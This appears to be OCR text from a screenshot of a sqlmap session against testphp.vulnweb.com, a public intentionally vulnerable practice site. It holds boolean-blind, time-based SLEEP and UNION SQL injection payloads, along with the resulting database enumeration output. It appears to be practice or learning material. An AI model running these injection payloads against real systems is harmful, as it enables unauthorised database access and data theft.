 C:\Windows\System32\cmd.exe
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3306=3306
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 8418 FROM (SELECT(SLEEP(5)))OOXf)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8688 UNION ALL SELECT CONCAT(0x717a6a7a71,0x634a58665547754e6f664b4b5251456d7644526d427479546d4857724c465350564f647a44646745,0x71786a6271
),NULL,NULL-- -
---
[14:46:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[14:46:50] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[14:46:50] [INFO] fetched data logged to text files under 'C:\Users\HP\AppData\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 14:46:50 /2022-12-22/
sqlmap > -u http://testphp.vulnweb.com/artists.php?artist=1 -D
D:\Other\YC Videos\hacking\sqlmap>python sqlmap.py --shekk
78°F
Cloudy
ENG
2:50 PM
12/22/2022